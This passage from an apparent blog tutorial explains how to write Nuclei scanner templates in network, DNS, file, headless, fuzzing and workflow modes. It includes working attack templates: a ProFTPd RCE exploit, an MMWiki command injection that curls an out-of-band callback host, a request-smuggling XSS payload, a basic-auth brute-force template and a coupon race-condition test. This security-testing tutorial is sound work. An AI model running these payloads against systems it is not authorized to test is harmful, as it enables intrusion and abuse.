The inputs field tells Nuclei what data to send to the remote service. The data can be expressed as a simple string value like HELLO\r\n, or various helper functions can be used to construct the request where more complex data is sent. In this case the data is supplied as hex values and decoded to their binary equivalent using the hex_decode() helper function.
host
The host field should normally only use the {{Host}} or {{Hostname}} variable. The difference is illustrated by the following example. If the user specifies the target like this:
nuclei -u 10.20.30.40:8080{{Host}} will be assigned the value “10.20.30.40”
{{Hostname}} will be assigned the value “10.20.30.40:8080”
A network template can optionally specify a TCP port the service is expected to be found listening on, as is the case in the example shown above where we attempt to connect to ports 6101-6103. If we specify ports in the template we need to use {{host}}. Without hard-coding the TCP port numbers in the template, we would have to use {{Hostname}} and the user would be required to supply the port as part of the target host specification on the command line or in a target list file. For example:
nuclei -t jnexcomm-detect.yaml -u 10.12.34.56:6101If the service uses TLS transport security, it can be specified using the tls:// scheme like the following example:
host:
  - "tls://{{Hostname}}"
read-size
The read-size field should specify how many bytes to read from the remote service’s response for the matcher to analyze. In this case, we only need to check the first 14 bytes of the response to fingerprint the service.
matchers
The matchers will be run against the bytes read from the service, and the matcher types are the same as those covered in the HTTP request mode. In this case, we use a simple string (word) matcher that, like the input, uses a helper function so we can express the expected service response signature in hex.
Multi-Step Interactions
Like HTTP mode, network mode can use multi-step communications against the target service. An example of a multi-step network template is this CVE-2015-3306 exploit
id: CVE-2015-3306

info:
  name: ProFTPd RCE
  author: pd-team
  severity: high
  reference: https://github.com/t0kx/exploit-CVE-2015-3306
  tags: cve,cve2015,ftp,rce

network:
  - inputs:
      - data: "site cpfr /proc/self/cmdline\r\n"
        read: 1024
      - data: "site cpto /tmp/.{{randstr}}\r\n"
        read: 1024
      - data: "site cpfr /tmp/.{{randstr}}\r\n"
        read: 1024
      - data: "site cpto /var/www/html/{{randstr}}\r\n"
    host:
      - "{{Hostname}}"
    read-size: 1024
    matchers:
      - type: word
        words:
          - "Copy successful"
DNS Mode
This mode allows DNS requests to be constructed and sent to nameservers. Nuclei’s matching and extraction features can be used to process and analyze the server’s responses. An example that illustrates the main components of a DNS mode template is:
id: dummy-cname-a

info:
  name: Dummy A dns request
  author: mzack9999
  severity: none
  description: Checks if CNAME and A record is returned.

dns:
  - name: "{{FQDN}}"
    type: A
    class: inet
    recursion: true
    retries: 3
    matchers:
      - type: word
        words:
          # The response must contain a CNAME record
          - "IN\tCNAME"
          # and also at least 1 A record
          - "IN\tA"
        condition: and
DNS queries are sent via the resolvers the system or Nuclei is configured to use. The key fields in the DNS data are summarized below.
name
The domain or subdomain name to be resolved in the DNS query. This would normally be specified using the variable {{FQDN}}, for example the command:
nuclei -t dns/caa-fingerprint.yaml -u mytargetdomain.comwould result in the {{FQDN}} variable being assigned mytargetdomain.com
type
The DNS record type requested in the query. Some common types are A, AAAA, TXT, MX, CNAME and PTR
class
Valid class types are inet, csnet, chaos, hesiod, none and any. Typically, this would be inet.
recursion
Tells Nuclei whether the DNS resolver should only return cached results, or traverse the DNS server hierarchy to retrieve the most recent results. Typically you would leave this option set to true.
retries
The number of attempts a query will be tried before Nuclei gives up. A reasonable value for this is 3.
matchers
The matchers will be run against the bytes read from the service, and the matcher types are the same as those covered in the HTTP request mode. In this case, we use a simple string (word) matcher and the logical AND condition to ensure both terms are matched in the response.
File Mode
Works with files on the local file system and allows finding files within a folder hierarchy based on search patterns; and matching and extraction of data within them
An example file template that extracts Google API keys from files is shown:
id: google-api-key

info:
  name: Google API Key
  author: pdteam
  severity: info

file:
  - extensions:
      - all
      - txt

    extractors:
      - type: regex
        name: google-api-key
        regex:
          - "AIza[0-9A-Za-z\\-_]{35}"
To run a File mode template on a filesystem folder target, the command line would look similar to:
nuclei -u /path/to/folder/containing/subject/files/ -t google-api-key.yamlThe key fields within the file data definition are briefly described below.
extensions
A list of file extensions to process should be supplied to the template. The “all” extension is basically a wildcard that matches all extensions except those supplied in an optional denylist. An example of a wildcard with a denylist is:
extensions:
  - all

denylist:
  - go
  - py
  - txt
extractors
File mode only supports the word and regex extractor types. These behave in the same way as covered in the other modes.
matchers
while not used in the example template, matchers can be used in File mode. Like extractors, only word and regex types can be used.
Headless Mode
Nuclei has headless mode, which uses a headless browser engine to interact with web pages. The browser engine is scripted using a Domain Specific Language (DSL) and allows automation of typical user actions such as left/right-clicking on page elements, or injecting keypresses and text into forms. The headless browser can also be scripted to take screenshots and run arbitrary JavaScript within the context of the page.
Headless mode could be useful for a few security assessment scenarios.
Nuclei’s headless mode templates are a useful tool for automated dynamic security tests in a CI/CD pipeline. Dynamic tests can be focused on things like business logic, and client-side vulnerabilities like XSS or arbitrary redirects.
A web application may use a mix of HTTP requests and WebSockets, which may be very complex to write HTTP or network mode templates for. Using the headless mode browser may simplify testing.
An application may rely heavily on custom front-end JavaScript code. It might use libraries that are vulnerable to Object Prototype Pollution or DOM-based Cross-Site Scripting (XSS). Although there are numerous tools available to enumerate and check vulnerable libraries based on version numbers of dependencies, we might want to determine whether the application is actually exploitable.
JavaScript static analysis involving tracing execution flows can be quite complicated, so automated dynamic testing of the application’s UI using headless mode might be a good approach.
We could use headless mode’s script injection action to inject custom JavaScript into the page. The code can inject payloads into data sources or into function arguments, then we can hook standard window functions to detect whether our payload resulted in say window.alert(), eval() or document.write() being triggered.
A sample headless mode template is shown below. The template tests for possible DOM-based XSS via the window.name property.
The testing logic is concentrated in the custom JavaScript that is injected into the page (in the second action). Headless mode script injection can occur before the page is loaded by using the “hook: true” option, as is the case in this example.
The script hooks some in-built sinks like innerHTML properties, document.write() and eval(), loads the page with the navigate action, then injects a payload of "{{randstr_1}}'\"<>" into the window.name property of the target page using another script action.
Headless mode allows us to use a matcher or extractor to inspect the value of a JavaScript object. The JavaScript code snippet containing the object must be named using the name field (eg. “name: some_js_code”) and can be referenced using the part field of an extractor (eg. “part: some_js_code”). In the example, the “window.alerts” property is contained in a script action named “alerts”, and it is referenced in the matcher and extractor as “part: alerts”.
id: window-name-domxss

info:
  name: window.name DOM XSS
  author: pd-team
  severity: medium

headless:
  - steps:
      - action: setheader
        args:
          part: response
          key: Content-Security-Policy
          value: "default-src * 'unsafe-inline' 'unsafe-eval' data: blob:;"
      - action: script
        args:
          hook: true
          code: |
            (function() {window.alerts = [];

            function logger(found) {
                window.alerts.push(found);
            }

            function getStackTrace () {
              var stack;
              try {
                throw new Error('');
              }
              catch (error) {
                stack = error.stack || '';
              }
              stack = stack.split('\n').map(function (line) { return line.trim(); });
              return stack.splice(stack[0] == 'Error' ? 2 : 1);
            }
            window.name = "{{randstr_1}}'\"<>";

            var oldEval = eval;
            var oldDocumentWrite = document.write;
            var setter = Object.getOwnPropertyDescriptor(Element.prototype, 'innerHTML').set;
            Object.defineProperty(Element.prototype, 'innerHTML', {
              set: function innerHTML_Setter(val) {
                if (val.includes("{{randstr_1}}'\"<>")) {
                  logger({sink: 'innerHTML', source: 'window.name', code: val, stack: getStackTrace()});
                }
                return setter.call(this, val)
              }
            });
            eval = function(data) {
              if (data.includes("{{randstr_1}}'\"<>")) {
                logger({sink: 'eval' ,source: 'window.name', code: data, stack: getStackTrace()});
              }
              return oldEval.apply(this, arguments);
            };
            document.write = function(data) {
              if (data.includes("{{randstr_1}}'\"<>")) {
                logger({sink: 'document.write' ,source: 'window.name', code: data, stack: getStackTrace()});
              }
              return oldEval.apply(this, arguments);
            };
            })();
      - args:
          url: "{{BaseURL}}"
        action: navigate
      - action: waitload
      - action: script
        name: alerts
        args:
          code: "window.alerts"
    matchers:
      - type: word
        part: alerts
        words:
          - "sink:"
    extractors:
      - type: kval
        part: alerts
        kval:
          - alerts
Headless mode templates provide numerous actions to script the browser engine. While we won’t describe all of them here, some commonly used ones are navigate, click, text, waitload and keypress. The full list of actions can be found in the official templating guide.
To demonstrate some of the common actions, let’s rework our MM Wiki RCE template to use headless mode.
The main template data goes under the “headless” field. This should contain “steps” (an array of actions), “matchers” and “extractors”.
Each action requires arguments, such as a URL for navigate actions, or text value for text actions. Several of the most common actions require a selector to pinpoint which DOM element the action applies to, for example <input> or <button> elements. The headless template engine provides a few selector types including XPath, regex or CSS selectors (ID or class). In the example template, we use XPath selectors to associate click and text actions with their appropriate form elements.
Our MM Wiki RCE template converted to use headless mode interactions looks like this:
id: mmwiki-rce-headless

info:
  name: MMWiki RCE Headless Mode
  author: me
  severity: critical

headless:
  - steps:
      - action: navigate
        args:
          url: "{{BaseURL}}/register.php"
      - action: waitload
      - action: text
        args:
          by: xpath
          value: 65aca3e27440558a
          xpath: /html/body/div/form/div/input[1]
      - action: text
        args:
          by: xpath
          value: 65aca3e27440558a
          xpath: /html/body/div/form/div/input[2]
      - action: click
        args:
          by: xpath
          xpath: /html/body/div/form/div/button
      - action: waitload
      - action: navigate
        args:
          url: "{{BaseURL}}/index.php"
      - action: waitload
      - action: text
        args:
          by: xpath
          value: 65aca3e27440558a
          xpath: /html/body/div/form/div/input[1]
      - action: text
        args:
          by: xpath
          value: 65aca3e27440558a
          xpath: /html/body/div/form/div/input[2]
      - action: click
        args:
          by: xpath
          xpath: /html/body/div/form/div/button[1]
      - action: waitload
      - action: navigate
        args:
          url: "{{BaseURL}}/backup_db.php"
      - action: waitload
      - action: text
        args:
          by: xpath
          value: "test;curl {{interactsh-url}};echo "
          xpath: /html/body/form/input[1]
      - action: click
        args:
          by: xpath
          xpath: /html/body/form/p/input[1]
      - action: waitload

    matchers:
      - type: word
        part: interactsh_protocol # Confirms the HTTP Interaction
        words:
          - "http"
The template should be run using the -headless option on the CLI, like this:
nuclei -u https://10.20.30.40 -t mmwiki-rce-headless.yaml -headlessIt’s important to remember to use the -headless flag! Without it, Nuclei will still run the template but you probably won’t get any findings or any indication that nothing is actually being sent to the target.
Advanced Fuzzing
We touched on some basic fuzzing of applications in HTTP mode earlier. Nuclei templates support some more advanced features for fuzzing. We’ll get an overview of them here.
These features are:
- Unsafe Requests
- Pipelining
- Connection Pooling
- Race Conditions
Unsafe Requests
Nuclei support malformed HTTP requests via the rawhttp library, which can be used to test issues like HTTP request smuggling and host header injection. To use Unsafe HTTP mode, the unsafe: true option needs to be set in the request block. The following short request smuggling example demonstrates an unsafe request:
requests:
  - raw:
    - |+
        POST / HTTP/1.1
        Host: {{Hostname}}
        Content-Type: application/x-www-form-urlencoded
        Content-Length: 150
        Transfer-Encoding: chunked

        0

        GET /post?postId=5 HTTP/1.1
        User-Agent: a"/><script>alert(1)</script>
        Content-Type: application/x-www-form-urlencoded
        Content-Length: 5

        x=1
    - |+
        GET /post?postId=5 HTTP/1.1
        Host: {{Hostname}}

    unsafe: true # Enables rawhttp client
    matchers:
      - type: dsl
        dsl:
          - 'contains(body, "<script>alert(1)</script>")'
Pipelining
HTTP pipelining is a feature of the HTTP protocol (since version 1.1) that allows multiple requests to be sent over the same TCP connection without waiting for each corresponding response. This differs from connection reuse, where even though the same TCP connection is used for multiple requests, the client waits for the server response before making the next request. Pipelining optimises network latency and bandwidth when fetching resources from a web server.
This diagram from Mozilla’s developer documentation visually compares latency between standard HTTP connection, connection reuse and pipelining:

Source: https://developer.mozilla.org/en-US/docs/Web/HTTP/Connection_management_in_HTTP_1.x/http1_x_connections.png
Nuclei provides HTTP pipelining in templates, however pipelining must be supported by the target host. If the host doesn't support pipelining the engine will fall back to standard HTTP requests. To confirm whether the target supports HTTP Pipelining, you can use httpx, with the flag -pipeline to test it.
The following options need to be included in the template:
    unsafe: true
    pipeline: true
    pipeline-concurrent-connections: 40
    pipeline-requests-per-connection: 25000
An example of a template that uses pipelining is:
id: pipeline-testing
info:
  name: pipeline testing
  author: pdteam
  severity: info

requests:
  - raw:
      - |+
        GET /{{path}} HTTP/1.1
        Host: {{Hostname}}
        Referer: {{BaseURL}}

    attack: batteringram
    payloads:
      path: path_wordlist.txt

    unsafe: true
    pipeline: true
    pipeline-concurrent-connections: 40
    pipeline-requests-per-connection: 25000

    matchers:
      - type: status
        part: header
        status:
          - 200
Connection Pooling
Nuclei supports multiple threads reusing the same TCP connection for faster scanning or fuzzing. Be careful to not use "Connection: close" in the headers of any requests, otherwise Nuclei will fall back to standard HTTP requests. To use connection pooling, set the "threads: <int>" option in the HTTP mode template with the number of desired threads. The example HTTP basic auth brute-force template below demonstrates how to use connection pooling with 40 threads:
id: fuzzing-example
info:
  name: Connection pooling example
  author: pdteam
  severity: info

requests:
  - raw:
      - |
        GET /protected HTTP/1.1
        Host: {{Hostname}}
        Authorization: Basic {{base64('admin:§password§')}}

    attack: batteringram
    payloads:
      password: password.txt
    threads: 40

    matchers-condition: and
    matchers:
      - type: status
        status:
          - 200
      - type: word
        words:
          - "Unique string"
        part: body
Race Conditions
Race Conditions are a bug class that focus on application behaviour anomalies that result from making numerous requests that involve accessing a shared resource, which arrive almost simultaneously. It can be quite difficult to test for race conditions with most popular scanning tools.
Tools that do provide features for testing race conditions commonly use a technique called gating, where the bytes for multiple requests are sent at once, minus the last byte, which is sent at the same time for all requests. This synchronizes the multiple requests to arrive as closely as possible. This is the technique that Nuclei uses for its race conditions mode.
To enable a race condition check within a template, set the option "race: true" and the race_count value to the number of simultaneous requests to send.
This is an example race condition template that sends 10 of the same request simultaneously to the target.
id: race-condition-testing

info:
  name: Race condition testing
  author: pdteam
  severity: info

requests:
  - raw:
      - |
        POST /coupons HTTP/1.1
        Host: {{Hostname}}

        promo_code=20OFF

    race: true
    race_count: 10

    matchers:
      - type: status
        part: header
        status:
          - 200

For example, if the discount coupon was limited to 5 uses, you would run the template against the target and count the number of matched responses, checking whether they exceeded 5 that had status code 200. If there were more than 5, this would suggest a race condition bug may be present in the application. The screenshot below shows that all 10 requests resulted in a 200 OK status code.
Workflows
Earlier, we looked at how template filtering options can allow us to do more intelligent and targeted scans instead of blasting virtually every template at the target. Nuclei’s workflows feature upon this concept by providing a consistent, repeatable method of defining automated, sequenced scanning flows using YAML files. Workflows typically use conditional logic to conduct fingerprinting against the target and based on the outcome, decide whether to run templates.
For example, a target’s tech stack can be fingerprinted using a template that detects the web framework in use. If WordPress is detected, templates for WordPress will run. If not, then they won't. This results in less traffic volume, and faster results.
Workflows can be generic (simple) or conditional. Generic workflows just define a sequence of templates to run. An example is:
# mandatory template info goes up here (id, name etc)
# workflow definition:
workflows:
  - template: files/git-config.yaml
  - template: files/svn-config.yaml
  - template: files/env-file.yaml
  - template: cves/2022/
  - tags: xss,ssrf,cve,lfi
Note that it doesn’t do any enumeration or fingerprinting of the target, it just blindly runs the selected scripts. This might be an approach where prior information about the target’s tech stack is known and we can save time by skipping fingerprinting.
The gist of conditional workflows is:
- Run a template to fingerprint the target(s)
- Maybe run other templates depending on the results of the first template
The essential components of conditional workflow definitions are:
- Template
- Matchers (optional, to define more detailed conditions than just the prior one finding something)
- Subtemplate (used to define a conditionally-run template)
The following workflow doesn’t use any matchers, it will run the subtemplates only if the template has any findings:
workflows:
  - template: technologies/jira-detect.yaml
    subtemplates:
      - tags: jira
      - template: exploits/jira/
The following workflow uses a matcher and will check for whether the output of the tech-detect template contains the string “wordpress” before it runs various WordPress templates:
workflows:
  - template: technologies/tech-detect.yaml
    matchers:
      - name: wordpress
        subtemplates:
          - template: cves/CVE-2019-6715.yaml
          - template: cves/CVE-2019-9978.yaml
          - template: files/wordpress-db-backup.yaml
          - template: files/wordpress-debug-log.yaml
Conditional workflows can chain multiple conditions for a complex sequence of template execution. An example of a conditional workflow template is:
workflows:
  - template: technologies/tech-detect.yaml
    matchers:
      - name: foo-xyz
        subtemplates:
          - template: technologies/foo-xyz-version-3.yaml
            subtemplates:
              - template: cves/2022/CVE-2022-123456.yaml
                subtemplates:
                  - template: cves/CVE-2022-123457.yaml
This hypothetical example will only run the CVE-2022-123457 template if:
The tech-detect template detects foo-xyz AND the version of foo-xyz is 3.x AND it detects CVE-2022-123456.
So, in summary, workflows provide the ability to define more efficient and targeted scanning steps to save and share.
Conclusion
Nuclei is an efficient, extensible, open-source vulnerability scanner that can produce useful results out-of-the-box, using just a few command-line options. It has a tonne of neat features though, that when used within custom templates and workflows, will unlock the true power of the tool.
This guide has hopefully given you an understanding of the many features Nuclei provides for enumerating information and finding bugs in live targets. If you really want to become an expert Nuclei user, we recommend reading the official documentation, analyzing some of the community-developed templates, and most importantly, having a go at writing your own templates and workflows.
Updates
In the time since this blog was initially published Nuclei has gone through many releases. The release of Nuclei v3 includes support for Code Protocol and JavaScript. Check out the Nuclei v3 blog for a great walkthrough of all the additional features.
ProjectDiscovery Cloud Platform
In addition to Nuclei and the dozens of open-source tools , ProjectDiscovery is also actively working towards the release of their enterprise tool - ProjectDiscovery Cloud Platform.
ProjectDiscovery Cloud Platform (PDCP) is a hosted, enterprise product designed to provide continuous visibility across your external attack surface by detecting exploitable vulnerabilities and misconfigurations. It is built for the enterprise to scale and support the key workflows application security teams need to secure their infrastructure.
Interested in testing out PDCP with your existing Nuclei scans? We have a beginners guide that walks you through that process, or you can jump directly to connecting your Nuclei scans to PDCP.
Additional Resources
- Main Nuclei documentation
- Nuclei Templating Guide
- Nuclei Template Syntax Reference
- Template Editor (Nuclei and ProjectDiscovery Cloud Platform)
- Justin Sutherland, @v3natoris
- Updated by the ProjectDiscovery Team, February 2024